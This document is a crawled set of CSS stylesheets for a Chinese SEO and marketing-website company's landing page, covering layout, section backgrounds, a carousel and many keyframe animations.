.wzg_dl dd, .wzg_dl dt { border-bottom: 1px solid #d62826; padding: 20px 0px; }
.wzg_dl dt, .xgs_dl dt { font-size: 32px; text-align: center; }
.wzg_dl dd, .xgs_dl dd { font-size: 16px; height: 35px; text-align: center; }
.xgs_dl { background: #fff; width: 366px; border: 1px solid #d3d3d3; margin-top: 34px; }
.xgs_dl dd, .xgs_dl dt { padding: 20px; border-bottom: 1px solid #ddd; height: 35px; }
.xgs_dl dt { height: 45px; font-weight: normal; padding: 20px 0px; }
/*网站托管+营销型网站*/
.font60 { font-size: 60px; }
.font18 { font-size: 18px; }
.mart10 { margin-top: 10px; }
.mart30 { margin-top: 30px; }
.aitxt { width: 540px; text-align: left; max-width: 50%; margin-top: 200px; }
.tit_em { margin-bottom: 30px; }
.aiimg { background: url(../images/qetg_wz.jpg) right bottom no-repeat; width: 50%; height: 610px; }
.wz_zs { color: #e80000; }


--- FILE ---
content_type: text/css
request_url: http://www.xing-t.com/assets/website/xingtuSEM/css/public.css
body_size: 690
content:
@charset "utf-8";
/*reset*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
input, textarea { outline-style: none; }
fieldset, img { border: 0; }
address, caption, cite, code, dfn, em, strong, th, var { font-weight: normal; font-style: normal; }
ol, ul { list-style: none; }
caption, th { text-align: left; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%; }
q:before, q:after { content: ''; }
abbr, acronym { border: 0; }
p { word-wrap: break-word; }
/*ie10*/
a:active { text-decoration: none !important; }
a:hover { text-decoration: none !important; }
a:link { text-decoration: none !important; }
a:visited { text-decoration: none !important; }
a { text-decoration: none !important; }
.f_left { float: left; padding: 0; margin: 0; }
.f_right { float: right; padding: 0; margin: 0; }
body { font: 300 14px/1.5 "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif; }


--- FILE ---
content_type: text/css
request_url: http://www.xing-t.com/assets/website/xingtuSEM/css/style.css
body_size: 7796
content:
@charset "utf-8";
/* CSS Document */
.font60 { font-size: 60px; }
.font45 { font-size: 45px; text-align: left; }
.font48 { font-size: 48px; }
.font30 { font-size: 30px; }
.font18 { font-size: 18px; }
.mart50 { margin-top: 50px; }
.mart80 { margin-top: 80px; }
.mart30 { margin-top: 30px; }
.mart100 { margin-top: 100px; }
.wid660 { width: 660px; margin: auto; }
.wid880 { width: 880px; margin: auto; margin-top: 40px; }
.wi830 { width: 820px; margin: auto; }
.corred { color: #f00; }
.mart10 { margin-top: 10px; }


/*logo*/
.logoBox { position: relative; float: left; padding: 12px 10px; }
.logoBox span { color: #333; position: absolute; top: 39px; left: 66px; letter-spacing: 2.8px; font-size: 12px; margin-top: 14px; }
.gpdm { float: left; text-align: left; margin-top: 16px; font-size: 13px; border: 2px solid #ddd; color: #333; padding: 2px 10px; }
.box { width: 1200px; margin: 0 auto; overflow: hidden; min-width: 1200px; position: relative; }
.box2 { width: 1300px; margin: 0 auto; overflow: hidden; position: relative; }


.main { font-size: 18px; }
.main_1 { /*background:url(../images/ban01_bg.jpg) top center no-repeat;*/ background: #fff; text-align: center; height: 700px; overflow: hidden; }
.main1box { width: 1250px; margin: 0 auto; }
.main1txt { margin-top: 220px; text-align: right; }
/*爆款热品*/
.se_hot { position: absolute; top: 170px; left: 982px; }

.ban01_img { background: url(../images/ban01.jpg) left center no-repeat; width: 100%; height: 518px; width: 700px; float: left; opacity: 0; filter: alpha(opacity=0)\9; }

.ban01_ipad { background: url(../images/ipad_img.png) left center no-repeat; width: 168px; height: 276px; position: absolute; top: 350px; left: 565px; float: left; opacity: 0; filter: alpha(opacity=0)\9; }

.main_2 { background: #FE7D29; text-align: left; height: 800px; color: #fff; overflow: hidden; position: relative; }
.ban02_img { background: url(../images/ban02.png) 120% bottom no-repeat; width: 100%; height: 800px;position: absolute;right: 0;bottom: 0}
.bant02_txt { position: absolute; top: 0px; width: 100%; }

.main_3 { background: url(../images/ban03.jpg) top center no-repeat; text-align: center; height: 920px; color: #fff; overflow: hidden; }
.main_4 { text-align: center; height: 1000px; overflow: hidden; }
.gzc { background: url(../images/ban04.png) bottom center no-repeat; width: 1209px; height: 549px; margin: 0 auto; margin-top: 100px; }
.main_5 { height: 800px; width: 100%; background: url(../images/ban05.jpg) center no-repeat; color: #fff; text-align: center; position: relative; }
.ban05_img { background: url(../images/ban05_img.png) center no-repeat; height: 800px; position: relative; z-index: 98; }
.ban05_box { position: absolute; width: 100%; height: 800px; top: 0px; }


.main_6 { background: url(../images/ban06_bg.jpg) bottom center no-repeat; text-align: center; height: 800px; overflow: hidden; color: #fff; position: relative; }
.qzwz { background: url(../images/ban06.png) bottom center no-repeat; width: 879px; height: 254px; margin: 0 auto; margin-top: 210px; }

.main_7 { background: #db6e1e; color: #fff; text-align: center; height: 880px; overflow: hidden; }
.main_8 { background: url(../images/ban09.png) bottom center no-repeat; text-align: center; height: 880px; overflow: hidden; position: relative; }
.main_9 { background: url(../images/ban10.jpg) bottom center no-repeat; text-align: center; height: 825px; overflow: hidden; color: #fff; position: relative; }
.main_10 { background: #000000; text-align: center; height: 810px; overflow: hidden; color: #fff; }
.aitxt { width: 540px; text-align: left; max-width: 50%; margin-top: 260px; }
.main_11 { background: #0a2452; text-align: center; height: 800px; overflow: hidden; color: #fff; position: relative; }
.main_12 { text-align: center; height: 800px; overflow: hidden; background: #fff; position: relative; background: #bb2829; color: #fff;position: relative }
.ban12_img { background: url(../images/ban13.jpg) 0% bottom no-repeat; width: 50%; height: 800px; position: absolute;left: 0;bottom: 0;background-size: 100% auto}
.ban12_box { position: absolute; width: 100%; top: 0px; }

.main_13 { background: url(../images/ban14.jpg) bottom center no-repeat; text-align: center; height: 810px; overflow: hidden; color: #fff; position: relative; }
.main_13box { position: absolute; top: 0px; width: 100%; height: 810px; }
.main_14 { background: url(../images/ban15.jpg) bottom center no-repeat; text-align: center; height: 800px; overflow: hidden; color: #fff; position: relative}
.main_15 { background: #fff; text-align: center; height: 800px; overflow: hidden; }
.main_16 { text-align: center; }
.main_17 { text-align: center; background: url(../images/ban17.jpg) bottom center no-repeat #fff; height: 800px; overflow: hidden; position: relative; }
.wzclass { width: 100%; position: relative; height: 500px; margin-top: 80px; }
.wzcls1 { background: url(../images/wzclass1.jpg) center no-repeat; display: inline-block; width: 176px; height: 85px; position: absolute; left: 500px; }
.wzcls2 { background: url(../images/wzclass2.png) center no-repeat; display: inline-block; position: absolute; top: 98px; right: 200px; width: 200px; height: 85px; }
.wzcls3 { background: url(../images/wzclass3.jpg) center no-repeat; display: inline-block; position: absolute; bottom: 350px; left: 120px; width: 188px; height: 85px; }
.wzcls4 { background: url(../images/wzclass4.jpg) center no-repeat; display: inline-block; position: absolute; top: 149px; right: 500px; width: 127px; height: 85px; }
.wzcls5 { background: url(../images/wzclass5.png) center no-repeat; display: inline-block; position: absolute; bottom: 250px; left: 200px; width: 186px; height: 90px; }
.wzcls6 { background: url(../images/wzclass6.jpg) center no-repeat; display: inline-block; position: absolute; left: 440px; width: 186px; height: 90px; bottom: 140px; }
.wzcls7 { background: url(../images/wzclass7.jpg) center no-repeat; display: inline-block; position: absolute; left: 50px; width: 186px; height: 90px; bottom: 100px; }
.main_19 { text-align: center; height: 800px; overflow: hidden; background: #f1f1f1; position: relative; }
.main19_img { background: url(../images/ban19.png) center no-repeat #f1f1f1; height: 400px; margin-top: 100px; }

.main_20 { background: #be2829; }
.box20 { margin-top: 40px; }
.main_20 img { display: inline-block; opacity: 0; filter: alpha(opacity=0)\9; }
.main_20 img.ban20_2 { float: left; margin-top: 170px; margin-left: 100px; }
.main_20 img.ban20_1 { float: left; margin-top: 10px; }
.main_20 img.ban20_3 { float: left; margin-top: 290px; }


.main_18 { background: #fff; color: #000; position: relative; }
.jkimg { background: url(../images/yidong.jpg) center no-repeat; width: 100%; height: 689px; height: 760px; opacity: 0; filter: alpha(opacity=0)\9; }
.jkbox { position: absolute; top: 0px; width: 100%; }
.jktxt { width: 540px; text-align: left; max-width: 50%; margin-top: 260px; }


.jsbg { background: url(../images/ban12.jpg) left bottom no-repeat; height: 800px; }
.jsbg_box { position: absolute; top: 0px; width: 100%; }
.ssimg { background: url(../images/ban13.png) left bottom no-repeat; height: 800px; }
.pmsy { background: url(../images/huojian.png) left 160px no-repeat; height: 810px; position: relative; }
.pig_icn { width: 270px; height: 246px; display: inline-block; right: -10px; background: url(../images/pig.png) center no-repeat; bottom: 50px; position: absolute; }

.aiimg { background: url(../images/ban11.png) right bottom no-repeat; width: 50%; height: 810px; }
.features { overflow: hidden; width: 570px; margin: 30px auto; }
.features dl { width: 175px; float: left; border-right: 1px solid #4b4b4b; }
.features dl:last-child { border-right: none; }
.features dt { font-size: 14px; height: 60px; line-height: 55px; }
.features dt span { font-size: 60px; }
.features dd { font-size: 16px; line-height: 30px; }

.qywz_img { background: url(../images/ban08.png) center no-repeat; width: 1140px; height: 334px; margin: auto; margin-top: 50px; }
.qysj_img { background: url(../images/ban08_01.png) center no-repeat; width: 176px; height: 153px; margin: auto; margin-top: 50px; position: absolute; bottom: 280px; right: 70px; }

.pwjs { width: 700px; text-align: right; margin-top: 210px; }

.platform-list { width: 1200px; margin: 0 auto; padding-bottom: 80px; line-height: 20px; padding-top: 70px; }
.platform-list table { border-collapse: separate; }
.platform-list table tbody .top { height: 94px; }
.platform-list table tbody .top .top-td { /*width: 450px;*/ text-align: center; vertical-align: middle; }

.platform-list table tbody .content-tr .one { border-radius: 10px 0 0 0; -moz-border-radius: 10px 0 0 0; -webkit-border-radius: 10px 0 0 0; border-top: 1px solid #e4e4e4; width: 149px; }
.platform-list table tbody .top .first { width: 149px; }
.platform-list table tbody .top .ios { background-color: #888888; border-radius: 10px 0 0 0; -moz-border-radius: 10px 0 0 0; -webkit-border-radius: 10px 0 0 0; color: #fff; /* font-size: 36px; height:94px; line-height:94px;*/ width: 300px; }
.platform-list table tbody .top .pc { background-color: #e82828; border-radius: 0 10px 0 0; -moz-border-radius: 0 10px 0 0; -webkit-border-radius: 0 10px 0 0; color: #fff; font-size: 36px; border-bottom: 1px solid #c90000; height: 94px; line-height: 94px; }

.platform-list table tbody .content-tr { height: 98px; }

.platform-list table tbody .content-tr .first { background-color: #f5f5f5; line-height: 1.2; }
.platform-list table tbody .content-tr .last { border-right: 1px solid #e4e4e4; }
.platform-list table tbody .content-tr td { text-align: center; color: #626262; border-left: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; line-height: 35px; padding: 0 10px; }

.platform-list table tbody .content-tr td.tdbg { color: #626262; background: #f5f5f5; }
.platform-list table tbody .content-tr td.tdbgred { color: #fff; background: #E82828; border-bottom: 1px solid #c90000; line-height: 35px; }







/*新闻中心*/
.news { padding: 0px; overflow: hidden; }
.i-img { float: left; padding: 10px; border: 1px solid #ddd; }
.i-img img { display: inline-block; width: 470px; height: 308px; }
.new_tit { overflow: hidden; margin: 10px; }
.new_tit a { color: #333; }
.new_tit span { font-size: 18px; }
.i-news { padding-bottom: 20px; overflow: hidden; width: 700px; }
.i-news li { border: 1px dotted #ddd; padding: 10px 0; background: #fff; margin-bottom: 5px; overflow: hidden; float: left; margin: 0px 10px 12px; }
.i-news li .date { height: 95px; width: 90px; color: #0f9ca1; float: left; font-size: 52px; text-align: center; line-height: 80px; display: inline-block; margin-left: 10px; margin-right: 15px; }
.i-news li .date span { display: block; font-size: 28px; background: #f7f7f7; }
.i-news li h3 { color: #111; font-size: 16px; margin-top: 13px; margin-bottom: 8px; font-weight: normal; }
.i-news li p { color: #888; font-size: 14px; line-height: 25px; margin-right: 5px; text-align: left; text-indent: 0; }

.noticetxt { display: inline-block; float: left; overflow: hidden; width: 560px; }
.noticetxt a { display: block; width: 100%; }
.i-news li:hover { background: #f7f7f7; }

.neitit { text-align: center; line-height: 40px; margin-top: 10px; color: #555; }


/*友情链接*/
.in_links { padding: 30px 0px; overflow: hidden; }
.links_box { overflow: hidden; background: #fff; }
.links_title { width: 129px; font-size: 18px; text-indent: 20px; line-height: 30px; margin-top: 10px; }
.links { overflow: hidden; padding: 10px; background: #F4F4F4; }
.links_content { margin-top: 10px; display: inline-block; width: 1050px; margin-bottom: 10px; }
.links_content ul li { float: left; display: inline; margin-right: 30px; line-height: 30px; word-break: break-all; word-wrap: break-word; white-space: nowrap; max-width: 250px; overflow: hidden; text-overflow: ellipsis; }
.links_content ul li a { color: #949494; font-size: 14px; }

/*网站底部*/
.bottom { height: 309px; margin: 0 auto; text-align: center; }
.bottom .div_1 { height: 265px; background: #353535; }
.bottom .div_1 p { color: #e8e8e8; }
.bottom .div_1 a { color: #e8e8e8; margin-right: 10px; font-size: 14px; }
.bottom .div_1 .nav { width: 1200px; margin: 0 auto; text-align: center; }
.bottom .div_1 .nav .left img { vertical-align: middle; }
.bottom .div_1 .nav .left { width: 598px; height: 171px; float: left; color: #FFF; margin-top: 50px; border-right: 1px solid #626262; text-align: left; }
.bottom .div_1 .nav .right { width: 500px; height: 171px; float: left; color: #e8e8e8; margin-top: 50px; text-align: left; padding-left: 50px; font-size: 13px; line-height: 26px; }
.bottom .div_2 { background: #1d1b1c; font-size: 14px; color: #FFF; padding: 15px; font-size: 12px; }
.telmub { display: inline-block; text-align: left; line-height: 45px; }
.telmub .tel { font-size: 38px; font-weight: bold; border-bottom: 1px solid #797979; padding-bottom: 5px; }


/*海量关键词挖掘*/
.gjcbg { background: url(../images/gjcbg.png) center bottom no-repeat; position: absolute; bottom: -30px; width: 100%; height: 226px; }
.llkey { bottom: 100px; position: relative; margin: 0 auto; width: 800px; margin-top: 200px; height: 350px; z-index: 96; }
.keyword1 { position: absolute; left: 0px; bottom: 50px; display: inline-block; }
.keyword2 { position: absolute; left: 200px; bottom: 200px; display: inline-block; }
.keyword3 { position: absolute; left: 330px; bottom: 30px; display: inline-block; }
.keyword4 { position: absolute; right: 0px; bottom: 200px; display: inline-block; }
.kword1 { background: url(../images/keyw1.png) center bottom no-repeat; width: 100px; height: 130px; display: inline-block; }
.kword2 { background: url(../images/keyw2.png) center bottom no-repeat; width: 65px; height: 85px; display: inline-block; }
.kword3 { background: url(../images/keyw3.png) center bottom no-repeat; width: 100px; height: 130px; display: inline-block; }
.kword4 { background: url(../images/keyw4.png) center bottom no-repeat; width: 100px; height: 110px; display: inline-block; }


/*1800家媒体平台*/
.ptbg { /*background:url(../images/main_16bbg.jpg) center bottom no-repeat;*/ width: 920px; height: 440px; margin: 0 auto; margin-top: 100px; position: relative; }
.ptbg span { display: inline-block; -webkit-animation: courseFadeIn .4s 1.1s both; animation: courseFadeIn .4s 1.1s both; }
.ptbg span.item-1 { position: absolute; left: 0; bottom: 100px; width: 100px; height: 100px; background: url(../images/ban16_01.png) center no-repeat; }
.ptbg span.item-2 { position: absolute; left: 140px; bottom: 260px; width: 112px; height: 112px; background: url(../images/ban16_02.png) center no-repeat; }
.ptbg span.item-3 { position: absolute; left: 390px; bottom: 330px; width: 131px; height: 131px; background: url(../images/ban16_03.png) center no-repeat; }
.ptbg span.item-4 { position: absolute; right: 140px; bottom: 260px; width: 112px; height: 112px; background: url(../images/ban16_04.png) center no-repeat; }
.ptbg span.item-5 { position: absolute; background-position: 0 -151px; right: 0px; bottom: 100px; width: 100px; height: 100px; background: url(../images/ban16_05.png) center no-repeat; }

.ptxt { position: absolute; bottom: 50px; font-size: 38px; line-height: 65px; text-align: center; width: 100%; }

/*不排首页不收费*/
.pmtxt { width: 540px; text-align: left; max-width: 50%; margin-top: 260px; }

/*10家b2b*/
.pcimg { background: url(../images/ban07.png) top no-repeat; width: 1052px; height: 500px; display: block; margin: 0 auto; position: relative; overflow: hidden; margin-top: 100px; }

/*效果*/
/*.title{ -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    filter: alpha(opacity=100)\9;  transition: all 1s;  -webkit-transition: all 1s;}*/
.tit1_1, .tit2, .tit3 { opacity: 0; filter: alpha(opacity=0)\9; }
/*.ban01_img{opacity: 0;filter: alpha(opacity=0)\9;}*/
/*.aitxt,.aiimg{opacity: 0;filter: alpha(opacity=0)\9;}
.jftxt,.jfimg{opacity: 0;filter: alpha(opacity=0)\9;}*/
.aiimg { opacity: 0; filter: alpha(opacity=0)\9; }

.effect-pic { -webkit-animation: fadeInTop .4s ease-in-out both .3s; animation: fadeInTop .4s ease-in-out both .3s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }
.effect-pic5 { -webkit-animation: fadeInTop .4s ease-in-out both .4s; animation: fadeInTop .4s ease-in-out both .4s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }

.effect-pic2 { -webkit-animation: fadeInTop .5s ease-in-out both .3s; animation: fadeInTop .5s ease-in-out both .3s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }
.effect-pic3 { -webkit-animation: fadeInTop .6s ease-in-out both .3s; animation: fadeInTop .6s ease-in-out both .3s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }

.effect-ill { -webkit-animation: fadeInRight .5s ease-in-out both .3s; animation: fadeInRight .5s ease-in-out both .3s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }

.effect-ill2 { webkit-animation: fadeInLeft .5s ease-in-out both .3s; animation: fadeInLeft .5s ease-in-out both .3s; opacity: 1 !important; filter: alpha(opacity=100)\9 !important; }


@-webkit-keyframes fadeInTop {
    0% { opacity: 0; -webkit-transform: translate3d(0,50px,0); transform: translate3d(0,50px,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInTop {
    0% { opacity: 0; -webkit-transform: translate3d(0,50px,0); transform: translate3d(0,50px,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@-webkit-keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}

@keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}

@-webkit-keyframes fadeInLeft {
    0% { opacity: 0; -webkit-transform: translate3d(80px,0,0); transform: translate3d(80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInLeft {
    0% { opacity: 0; -webkit-transform: translate3d(80px,0,0); transform: translate3d(80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@-webkit-keyframes fadeInRight {
    0% { opacity: 0; -webkit-transform: translate3d(-80px,0,0); transform: translate3d(-80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInRight {
    0% { opacity: 0; -webkit-transform: translate3d(-80px,0,0); transform: translate3d(-80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}


/*B2B优质平台滚动效果*/
/* flexslider */
.flexslider { margin: 41px; position: relative; width: 922px; height: 447px; overflow: hidden; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.flexslider .slides { zoom: 1; }
.flex-direction-nav a { width: 60px; height: 90px; line-height: 99em; overflow: hidden; margin: -60px 0 0; display: block; background: url(../images/ad_ctr.png) no-repeat; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; filter: alpha(opacity=0); -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: 0 -90px; right: 0; }
.flex-direction-nav .flex-prev { left: 0; }
.flexslider:hover .flex-next { opacity: 0.8; filter: alpha(opacity=25); }
.flexslider:hover .flex-prev { opacity: 0.8; filter: alpha(opacity=25); }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; filter: alpha(opacity=50); }
.flex-control-nav { width: 100%; position: absolute; bottom: 10px; text-align: center; }
.flex-control-nav li { margin: 0 5px; display: inline-block; zoom: 1; *display: inline; }
.flex-control-paging li a { background: url(../images/dot.png) no-repeat 0 -16px; display: block; height: 16px; overflow: hidden; text-indent: -99em; width: 16px; cursor: pointer; }
.flex-control-paging li a.flex-active { background-position: 0 0; }


/*AIP 效果*/
.rotbox { margin: 0 auto; width: 920px; position: relative; left: 26%; }
.i { width: 300px; height: 300px; border-left: 0; border: 3px solid #62C4EA; position: absolute; border-bottom: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; opacity: 0; -webkit-animation: ripple 10s infinite ease-out; -moz-animation: ripple 10s infinite ease-out; animation: ripple 10s infinite ease-out; }

.rot1 { webkit-animation: ripple 10s infinite ease-out; -moz-animation: ripple 10s infinite ease-out; animation: ripple 10s infinite ease-out; }

.rot2 { -webkit-animation-delay: 2s; -moz-animation-delay: 2s; animation-delay: 2s; }
.rot3 { -webkit-animation-delay: 4s; -moz-animation-delay: 4s; animation-delay: 4s; }
.rot4 { -webkit-animation-delay: 6s; -moz-animation-delay: 6s; animation-delay: 6s; }
.rot5 { -webkit-animation-delay: 8s; -moz-animation-delay: 8s; animation-delay: 8s; }


@-webkit-keyframes ripple {
    0% { opacity: .4 }
    100% { opacity: 0; -webkit-transform: scale(4, 4); transform: scale(4, 4) }
}

@-moz-keyframes ripple {
    0% { opacity: .4 }
    100% { opacity: 0; -moz-transform: scale(4, 4); transform: scale(4, 4) }
}

@keyframes ripple {
    0% { opacity: .4 }
    100% { opacity: 0; -webkit-transform: scale(4, 4); -moz-transform: scale(4, 4); transform: scale(4, 4) }
}



.feature-icon-animate { visibility: visible; -webkit-animation: floating-bubble .5s 1 cubic-bezier(0.18,.89,.32,1.28) both; -moz-animation: floating-bubble .5s 1 cubic-bezier(0.18,.89,.32,1.28) both; animation: floating-bubble .5s 1 cubic-bezier(0.18,.89,.32,1.28) both; }
.feature-icon-animate { -webkit-animation-delay: .5s; -moz-animation-delay: .5s; animation-delay: .5s; }

.animate2 { -webkit-animation-delay: 1s; -moz-animation-delay: 1s; animation-delay: 1s; }

.animate3 { -webkit-animation-delay: 1.5s; -moz-animation-delay: 1.5s; animation-delay: 1.5s; }

.animate4 { -webkit-animation-delay: 2s; -moz-animation-delay: 2s; animation-delay: 2s; }


@-webkit-keyframes floating-bubble {
    from { -webkit-transform: translate(0, -5px) scale(0); transform: translate(0, -5px) scale(0) }
    to { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}

@-moz-keyframes floating-bubble {
    from { -moz-transform: translate(0, -5px) scale(0); transform: translate(0, -5px) scale(0) }
    to { -moz-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}

@keyframes floating-bubble {
    from { -webkit-transform: translate(0, -5px) scale(0); -moz-transform: translate(0, -5px) scale(0); transform: translate(0, -5px) scale(0) }
    to { -webkit-transform: translate(0, 0) scale(1); -moz-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}


/*.goup-container{background: url(../images/5574_tophover.png) center no-repeat !important;  width: 50px !important;  height: 50px !important; border-radius: 5px !important;;}
.goup-arrow{  opacity: 0;filter: alpha(opacity=0)\9;}*/


/*滑动流星*/

@-webkit-keyframes meteoFlush {
    0% { opacity: 0; transform: scale(2) translate(160px, -105px) }
    25% { opacity: 1 }
    50%, 100% { opacity: 0; transform: scale(0.5) translate(-160px, 105px) }
}

@keyframes meteoFlush {
    0% { opacity: 0; transform: scale(2) translate(160px, -105px) }
    25% { opacity: 1 }
    50%, 100% { opacity: 0; transform: scale(0.5) translate(-160px, 105px) }
}

.meteor-item { width: 156px; height: 103px; display: inline-block; -webkit-transform: scale(0.3); transform: scale(0.3); background: url(../images/liux.png) top no-repeat; -webkit-animation: meteoFlush 2.4s .12s linear infinite; animation: meteoFlush 2.4s .12s linear infinite; opacity: 0; }
.meteor-list .item--1 { -webkit-animation-delay: 0s; animation-delay: 0s; }
.meteor-list .item--11 { -webkit-animation-delay: 1.3s; animation-delay: 1.3s; left: 0; position: absolute; }

.meteor-list .item--2 { -webkit-animation-delay: 1.3s; animation-delay: 1.3s; }

.meteor-list .item--3 { -webkit-animation-delay: .8s; animation-delay: .8s; }

.meteor-list .item--33 { -webkit-animation-delay: 1s; animation-delay: 1s; right: -100px; position: absolute; opacity: 0; }

/*点状放大*/
@keyframes warn {
    0% { -webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0); transform: scale(0); opacity: 1 }

    30% { -webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0); transform: scale(0); opacity: .1 }

    60% { -webkit-transform: scale(.5); -moz-transform: scale(.5); -o-transform: scale(.5); transform: scale(.5); opacity: .5 }

    100% { -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); transform: scale(1); opacity: 0 }
}

@-webkit-keyframes warn {
    0% { -webkit-transform: scale(0); opacity: 0 }

    30% { -webkit-transform: scale(0); transform: scale(0); opacity: .1 }

    60% { -webkit-transform: scale(.5); transform: scale(.5); opacity: .5 }

    100% { -webkit-transform: scale(1); opacity: 0 }
}

@-moz-keyframes warn {
    0% { -moz-transform: scale(0); opacity: 0 }

    30% { -moz-transform: scale(0); transform: scale(0); opacity: .1 }

    60% { -moz-transform: scale(.5); transform: scale(.5); opacity: .5 }

    100% { -moz-transform: scale(1); opacity: 0 }
}

.pulse { height: 88px; width: 88px; display: inline-block; -webkit-border-radius: 48px; -moz-border-radius: 48px; border-radius: 48px; opacity: .12; filter: alpha(opacity=0); -webkit-animation: warn 2s ease-out; -moz-animation: warn 2s ease-out; -o-animation: warn 2s ease-out; animation: warn 2s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.pulse { background: #000; }

@-o-keyframes warn {
    0% { -o-transform: scale(0); transform: scale(0); opacity: 1 }

    30% { -o-transform: scale(0); transform: scale(0); opacity: .1 }

    60% { -o-transform: scale(.5); transform: scale(.5); opacity: .5 }

    100% { -o-transform: scale(1); transform: scale(1); opacity: 0 }
}


/*上下晃动*/
@-webkit-keyframes floating {
    from { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
    65% { -webkit-transform: translate(0, 12px) scale(1.03); transform: translate(0, 12px) scale(1.03) }
    to { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}

@-moz-keyframes floating {
    from { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
    65% { -webkit-transform: translate(0, 12px) scale(1.03); transform: translate(0, 12px) scale(1.03) }
    to { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}

@keyframes floating {
    from { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
    65% { -webkit-transform: translate(0, 12px) scale(1.03); transform: translate(0, 12px) scale(1.03) }
    to { -webkit-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1) }
}

.bubble { display: block; position: absolute; -webkit-animation: floating 3s infinite ease-in-out; -moz-animation: floating 3s infinite ease-in-out; animation: floating 3s infinite ease-in-out; }




@-webkit-keyframes float {
    from { -webkit-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
    65% { -webkit-transform: translate(0, 10px) scale(0.95); transform: translate(0, 10px) scale(0.95) }
    to { -webkit-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
}

@-moz-keyframes float {
    from { -moz-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
    65% { -webkit-transform: translate(0, 10px) scale(0.95); transform: translate(0, 10px) scale(0.95) }
    to { -webkit-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
}

@keyframes float {
    from { -webkit-transform: translate(0, 0) scale(0.9); -moz-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
    65% { -webkit-transform: translate(0, 10px) scale(0.95); transform: translate(0, 10px) scale(0.95) }
    to { -webkit-transform: translate(0, 0) scale(0.9); transform: translate(0, 0) scale(0.9) }
}

.bubt { display: block; position: absolute; -webkit-animation: float 3s infinite ease-in-out; -moz-animation: float 3s infinite ease-in-out; animation: float 3s infinite ease-in-out; }


/*360度旋转*/
@keyframes myfirst2 {
    from { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
    to { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
}

@-moz-keyframes myfirst2 {
    from { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
    to { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
}

@-webkit-keyframes myfirst2 {
    from { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
    to { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
}

@-o-keyframes myfirst2 {
    from { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
    to { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
}

